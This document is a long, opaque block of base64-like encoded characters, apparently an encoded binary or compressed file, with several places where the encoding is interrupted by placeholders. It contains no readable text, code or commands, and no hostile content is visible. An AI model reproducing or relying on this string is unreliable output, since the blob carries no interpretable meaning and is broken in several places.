fOXma5sZLW41ATQP8LBo460rt8VK1wkWoyEGwh9H8za3osEtrpt4sEDu0pj4K9ZH+03xct2xplLNKRs80dF5983pTjqfLkKnlFG2/tUYsfEK7/lYPnUCv6STc0AMEX9MFJ4y4/[base64]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[base64]/qrmq19x742tNC2NN+/68Fopr6sw69R1wgrTTWxI2O3bCSimvq7bD7t8bWnLCwqKVJO4ONqu9HerD4um/fBa0u+rg9uhw2mkTbx8eYPtWmC1CKDSrTix+/Y/24KDO1wnJJDAH36ffTHgTxKbPqFWEV/cRRtsIlIYKPatNssEyOTUcYJUVtb5hQ6nJU9mUD8emPjS7gvgjvRFuuv24b6vqc6q3XhSn4HIHNLuSMI70Rb6n5mt5RJ+lppOP7EoV16d1ORGUsvCCL/xR5oPW8i9v3CYfFK+EHf4n8z/APLXF9MC/wBcHilPghr/ABP5or/vXFT/AIwL/XHxSjwR3t/4m8zf8tUR/wCeC/1x8Yr4I72v8SeZv+WqE/OBf4HD4xXwR3tHzL5prtdQ/wDIgf8ANWDxivgjvTmy1TVZrWN5blfUI+IrGoB++uUS1EmccIVWub1lNbtx/qhB/wAa5H8xLvZ+DFU0Kad5r9ZZnm4SqI+ZrxUoDQbDvmdpshlHdxM0QJUE155ktTueKtcjhVqpxVsE4LW3/9T0VRa7A5bbU2DthtDq1xtW6YLV5V+c/[base64]/AHh5THgKnatK8unbHg80eIe5z+adTAlmFyOQHFBwFAKdhyw8PmnxFh803XKNBdDgoLEGMVZtqcvi38ceHzR4nk1/im+KPW7XnI3xsEFQtaUHxbbYBDzXxT3NjzXe8uXrp8C0iX09hXvSuHh80DI2vmi9CIhuFKk8pSU3JpWh3wcA71OU9yofNF+VaQXK+o5IrwFVUDbjvjwp8Qt/4oulkUfWF9OMVUcBu3TffHgXxT3NL5ovDGAbhayNWWiCtK9OvTHhXxGx5pvCZpBcJyA4xDhsBStevjjwr4ionmG6rEhuVKKCx+AVLCnXf3x4V8XyXJ5gvJI243K85Xp/djYVpTr4YOFHiFuXXtbE5EMkDFCkSh1IHxhmJ25fyYCyEyrx3XmMxxj6zaUryaquST1328cCnIvN75jHqn61acjt9l9hTttjunxAq/W/MYkX/SbMBFoq8JKdvpx3XxFovPM3pgG7tKM/I/u5Kn4sd18QLjf+ZQ8h+tWgJUAfBIaUrgT4gcupeaF9JVvbYBVNBwkp0774r4qFbz1q+j30Lau0M+nyzenPLEHDxq2/JVPw8V/a/wAnHhtMc1ml+s2MVxr2oXtx5dudZt7j0TZ3UBRk4LEAwFZU/a/ycyMU4gbtWWEidkjvdBebVtOntvKN/FYQmU30Pwgy8lpGKetvxbfMjxcbQcWVV1bQPW0u6hsPKOowX0kbC2mPEBHI2NRMenywHLjQMORFW2jWyWsKS+TdQedUUSybfE4UBj/fdzg8bGpxZUJpOhTW8moHUPKeo3CTXLSWQG/pwFQAn98OjcsfExp8LIjbfTHTUTJb+W7+zg+pzxMHQvymcqY2A9R/sgN8WHxcaDiyLNN0eIWdvFd+UdSa4SJFnlox5SKoDN/fD7RwHLjTHFl6lB6fod5Deag115V1KWCWcPYp8X7uLiBw/vdvi3wjLjQcWVu90K/k1Owlt/[base64]/[base64]/rCSRKpDBh8NRXkBgOaPINZxz5lDwzeYImXi9uaDYt6h+ffKyLT4pCoup+ZlVTztRU/ytjwr4pd+lfNPxnnbH+UcW8K48JZeN5O/Sfmv4avbe+z74DEo8YNHVPNXpseVtsaDZ/ltjwp8Zr6/5oJofq3TcUbHhScvksi1PzMXX1mtxGepUMWr1HWm2SEGJzeSJ+v6uWaksR8AUPWnzw8CPFLX17WQF/ewmn2vgP9cBgvilo6hrQr8cNR0+A9PvxGNfGLf6Q1jkKyQhT/kHr9+PAvilr9Iazx3khqPtEqen34eBHilpr/WKmkkQP7HwH+uPAnxStbUNX2PqQ8f2vgPX78Hhr4pa/Ses0PxQ1rt8B6ffh4F8UtnU9XqPigp1Hwt1HXvg4EeM1+k9a415wV/a+Bv64eBfG8m11jW15ANBUfZHFv648C+KVzazrpK8Wh413qrf1wcC+M3+mNc6MYOVd/hbp9+HgXxW/wBL64K0MHT4fhb+uPAnxXfpnWqDeGnfZuv348C+K4azrgqawV6nZumDw18Yrhr+v1+1ER+zUMa/fg8IJ8cqcmueZA0ZjitnRfthi61PgaA4DiXxykt7+dXl/S7mWx1a2uRfW7mOcwRhouVK/AzOCdjkfDLkRnYUP+hgPJH++L7/AJFJ/wA14PDLLicP+cgfJHUwX3/IpP8AmvHwyvE3/wBDBeSP98X1P+MSf814fDK8Tv8AoYHyOTX0L7/kUn/NeDwyvEHqnk/zBZa75cs9WsuYtbpS0YkAVwFYqagE9xmHkiQWyErCecvDwytmraEQLvUVP88TfembLSfS4Gp+tOPh8czQ0tbeOFWiQO+BLXIU642hoEeOBX//1fRu3t92WNK2q16YFd8PvirvhrtiryPztqHkzSdfuRrklnZXFwxlQ3KorOh25gkfF0zGyA23YyDskI82/lV/1dNL++L+mV7ttBcPNX5WOKDU9LPtWP8Apg3TQcfMn5XGn+5DTPpMX9MbK8IcPMX5WHf9JaV/wUWG14Wj5h/K7/q46UK9+UWNp4F36e/Kv/q4aV/wUWNlHC79N/lZT4dQ0o/7KLBa8DY1n8rKf73aUT/rRY8S8K4av+Vlf97tJ/4KLDZXhC79LflbX/e3SfnyhxsoEQ2NX/K3/lu0n/g4cbK0Hfpf8rDWt7pO/i0OC14Q1+k/yrp/vbpIH+vDhtPCHfpL8qD/AMfukf8ABw4bRwhv6/8AlVWv1zSNv8uH+uNleENi/wDypJr9c0in+vD/AFxJKOENfX/yqr/vZpFf9eH+uNrwho6h+Vf/AC2aSP8AZw/1xteENNfflXwbheaUTSnwyRV/XiCVlEU8R/x1f2d7dWlusMlrDcSpCx5t8CuQu4bcUzYwxAh18juiofPupPyHpRHl12f5eOW/lwWHEih501djX0IunQCT+uH8sE8a5fOepHb6vHtvWknjXxwHTBHEuPnHUSSfQj8NhJ/XB+V81E3DzfqWx9GPbYDjJ/XH8r5rxpp5VeDzHrcVjq9vG9pR5WUGRDyAAHxE++Y+oxcEbb8FEvVrfyxotnZiC0mnggiUrHGly4CjsAKnMK3M5KdjdSFzbXBrc29A7dOan7MgH+V3/wAvlhSmAlFD74oXrIcVXJP2IrgWmzcrUVNB74rTRv4lYBmAG/fFaXPfQ0DBxU/LAtLF1FQ9GIp0BwJpVW/hJpyH34rRWm/QkgMKAb74rTZvohvyArv1GC1pqTUYwh3BNN9xja06PUYyCAR7bjCtL0uot/iArhWl3rx1FWrXYU3JJ6AUwJR2r6BNaWlnNcyyRXFxzJiRuIRQAQD4vv8AFhDEsQ8y2sWn6Hf6hbScrqJDKObcwxqK1HU1GWwu2udU8wHnjWBT9xbmnT4ZP65ncDr7aPnbWCB+4t69fsyb/jjwIto+dtbqaRW4rt/dvt+OPAkFy+dtaotYoHC9Ko/8Dg4Ftsed9YANYYADufhkH8ceBeJUj8+6lUco7Y0H+X/XAYM4m3p+n3HlWTyzod3fvZQXl5bvJMHlVWLGZwuzty+yNswjI3TmCMatUD+S6/70WX/I2P8A5qw3JeGHk4HyYynjcWTAbAiVKbbdmw+tHDDybY+TQByuLJSTQVmjFT4CrYCZJEYt8PKFP7+zr/xmT/mrD6kVB1PJxr/pNnXoaTJ1/wCCxuSeGPktc+TVoWu7JR2JnQfrbG5LwhsjyeaEXNmQe4mQj/iWNyTwx8myPKFafWLOvgJkrT/gsbkvDFaR5QA5NcWYVdyTMlPxbBckcEfJ1PJ53E9mQe4lTp/wWSuSKj5NV8oA0FxZhvD1krT/AILBck8MfJph5PVam4swOpJmQf8AG2NyXhj5NKfJzDktzZsOlVnQ/qbG5I4Yt08n/wDLRaVPQGZKn/hsfUtR8ncPKVf7+0r/AMZk/wCasfWvDHyaX/B53+sWZHSvrIf+NsfUioNcvJwIBuLIHsDMn4fFj6k1DyWtJ5NA3urMAf8AFyf81Y+peGLyr897TTb7TNH/AEE0N0yzSmdLWRHoGReLNxJ+/LMPFe6ZcIDx0aBrPT6nLt7Zk008QcPL+s9Pqclfl/biniDX+H9aPSzl+4f1wUvEHf4f1v8A5Ypfuw0vEH1J+SE4X8v9PsZCFvLT1RPb1HNA0rsvIDpyG4zW6kHibsB2Pvegh/vzHb1XRWA1C/Feqwt+DDNjpD6XB1P1BOua065l7tDRYUxStJHjitNcl8cVpoOK4Vf/1vRQ33ybS3hVrFWiK9emBXy1/wA5TRrP52tI2Ab09PjoG95HO2XCNhx4mpF4RNpkdSAAD7YPDb+IojR9Mpec6qypx/Fqd8HCAVMjSZzQr9SmAQE8P5R+zCxOW8IabNrorOGOwt1MSsWiRuVB14n/[base64]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[base64]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[base64]/A2/0YRzRLk+OppgdSuzUCs8p+0e7nNxjOzrZBExyjxX58jltsCrowPQrt35nCqopFeq/wDBnFVQMKj4l/[base64]/LyabWLfVBqbJJbwvAIhGChEhqWNTWuPjFPgbVaLm8j3U0EkTakQsqMjER7gMKVHxYnOWI0w70bH5UugKfXaigH934f7LKjmLMacJH/wAqiQ+ZG199Wl9diG9ARrwFI/ToDXl03yQ1BZeAKpPpfJskts8BvSFkRkLBKkcl4169sTqCxGmConlKVEVBefZAFSvWm3jkfHKfy470BbflvLBLePHqj/6bO1ywMYPFmVVotCPh+Dvh/[base64]/[base64]/AJWG1IV1mjpQkD6RgtivEsRH2l+8YbZUg72Jnk9ZLgqixurQAgq3IdT7jtgtQFPRr+K60u2n4tGrIAFkHBvh+GvE70NKr/[base64]/Ot7Mvl7ylJCzqHsSDSn7PDxyjF9RciQ9Kpol2W/LTXHlDsY72Fm6Fjy4DBI+sJxjYqf5WIksusA/AGib7XYHft8shqAyx83puhKhhRgCobcBhQj5jMVvZ4muNauktqw5NAEd9vhoa9DksVi2M43SBu9b1C4Yubg79CAAfwGWmSiIQ8V1O0oZpWJPXc9MFppjOi3N23mCUSu7olxKFqWIC8TT22wsTzZb67Dv2wEsqXJOeJ3/AGT+rEckv//RZZajBbys+nXQtzIxJa3k9PkVNCTwI5EZXuyBFJxD5w80QlSmovKFPwiZUmFf9kpP44eIqYpvb/mf5hiUevDbXA7/AAtGfvUkf8Lh40GAZt5W8xvr2mS3bW4tjG5j4h+YNFBqDRfHDxMZQrdIdzU06nMY826PJSIo1D88DJeSB8+wxRTqCu3XEJXcT3G3uMJChoL1C4KRTqAHfqMUruJ8DTCtNItG2G5FcCuKbksOvTFVyqeNACRirVN6d8VQumgmO5YjY3M2/wAmpiVRaqewrTFXFfEb++KFyq3gd++JVpRuaDrirZUdwfbGlbHFQADsOgxKqOocf0fct4RtT7sYndjLk+NnZje3J33mkPQfznN1Dk6+SKiLbfaH0DJsCikLUp8X3DCxVlZuo5e2wyQVcGf/ACtvYYFVAXI/a+4Y2rOvyfD/AOJpia7W56gD9seGYWtOwcrS9XtkpPoNt2Oa4FzXhn598fR05qkNzAO5ApxY9OmZem5uPneRI3v/AMNmc4pV1kPY/wDDZJWpJjTc/L4sBQ9w/wCceJD/AId1Y13N6vev+6lzB1HNysXJ60rimUtjreL0lKh2epLVcliORrTft4YqvaPlIj8mBSvwg0U1/mHfFVcgMhBJFRSo64CUNwj041jBLBQAGY1Y08T3yBZAtlf3wl5tUKV41+Hehrx8cDJc8nKMrUgEUqNiPkcVWRt6cax8i/ABeTGrGm1ST1OKto3GZpBI3xADgT8IpXoO3XfIkJCKg1y4syDbRLLMxCIHNF37k9aDK2SaebNMQ2lrLdSNPcyMQ0lSoA414ooNFXJgMSWF6xp0CWMzJX4RUAs3Y/PJhiXheiatd6VeS3NrIkcrQyQVliLrxkoG2UrvTfNgRs4ANFGt5y1lbtrz17czvqC6xx+ryBfrKwi34/a+xwH/ADdgpkZL/wDHWtvBGGltPrkHpiC/NkfrAELc4/j5U+D7Iqv2ceFPGoap5u1fUo0tzJZ2Nssjy8La0MQaWUfvJXAZvjPjl+HLLGbHVw9XpYZwBLlEpHbqyIBUmnfiMgTe7dGAiKCYQepT9r/gRlM2yPN7t5StLefyLoDzRiSQpdAu4BY8bhgKk+A6ZhEbubA7I86XZnpEn/AjFO639F21aCBT8lGNIsuOmWw2MCj/AGIxpbLf6Mt6f7zr/wACMNLa39G2h/3Qp/2IxpbcdMtB1gUD3UY0vEXfou0O4t1p/qjBS8RabTbUVpAgIr+yKjbGlsqNnptsbG3ZoFqY0JJUd1GGltVGmWpG0Cf8CP6Y0ttnTLXb9wg/2I/pgpC06bbAVMCf8CP6YeFNuGm2h6QIf9iMeFFtHTbTp6CV8OIwUm2jptoKfuE3/wAkf0w0i1w0+zPSFPoUY0rv0ba/74T/AIEYgJtx0+1H+6E2/wAkY0EML/NePRIPK7RX06afb3sn1c3PEGhZS2wp/k4YjfZIGzxRfLvkS59O3/xOGdiEjVI1BJY7dBmSMsnHGMI6fQPJ2mTPYXXmYwTW54PE0Sll2rQ/CcfGkQnwBaa6va+UX8vaIk+vG3sYopIrO44BvXVSFYkFTTiRlcJkFJhYpAtaeXbfyBr9voepnUl5wSzMVK8G9RQB0XqFw2TIJjEAFL/yp2vdWRqb27Hb/[base64]/9KJR6TfxPbepAT6Aui5FD8UzMVp7/FiJBrMT9iGEV7bWQHGWKWOwKCnKvrVBAFOr4dkm0xgv74amsHrOYjNFGVbccfRZn6+LAZGQFMok29y/LCg8usR+1cv+AUZGLLLyYD5S8v6BqEes32qW0c8tzrGocZZdyI0nMaqCTsq8egzN4A4IkeEbovydZeXojPdaRIhW4MnOJKHgqysF6VbttyzD1EKczTyJG7Ja7e/jmM5CQfmDcNB5I1idWo6W5I3I/aHcZPGLk15pVHZ5h+Umt3F75yihkjRFSCZyV512BH7TMMv1GMAbNemkSTar+fl/d2+u6YLeaSP/Q5HYI7KD+98AfbDp4AjdrzTILOPyemkl8jwzSuXeSedqseRALdKnwynMPW5Y+gPEdM1HU5PNNrEbqYxy36gqZHIobhduvgcy5QAg4eGZ4w9e/PvUbiw8kLPbyNHIbyJeSMVNCHJFRmFjG7fmJY9/wA496vd6lcas9zK0gihhVOTFty7VO/yxzABlivhNpP+Z+qahF5+1BY7mWOBBCvEOwUViWtADQZkYwOFxpzIL0+SeVPyle4Dt6q6OX9Wp5cvQJry61zGPNy8h2eZ+StVvZ/zcsrRruUwRpVoS7FWP1SpLCtPtb4yGzVhJMym3/[base64]/Y+85axIVFK1pRPvPXCELgy7fZp/rHCqorL1+GnzOKrG1m/0u8tp7G4e2dmZXMMjKWXj0PEjauY+eII3bMUiLIZBpHnLzJfarYW0mo3Qje5QMVmk3XeqnfcHMGWIByceYkpv+e8oa308GvMTNUjYUCsBk9NzZZ3kaknep29xma4xCsGNB1+VRk0IyDRtWurcXFvAXhatH5oOhodjlEswBpbe1/kJYXlnoOpRXKcGkvFYCobb0gO2YuWVlysXJOrD83NButbi0dLS5FxJMLdXb0+HItwr9quQMSoyRJpOPOX5gaV5SFob6CaYXnqemYApp6fGteTL15YxiSspiPNHeXPNtjr+gHW7SKWO2BlBjk48/3P2vskjftvgIo0yiQRaSeXPzf0DXtYtdLtbS6jnuuXpvKI+I4oXNeLE9BkpYyBbCOQE0jvNn5l6L5Xv4LG/imeS4j9VHj4cQORXcswPUZAQJZmQB3TKDzZYTeVv8S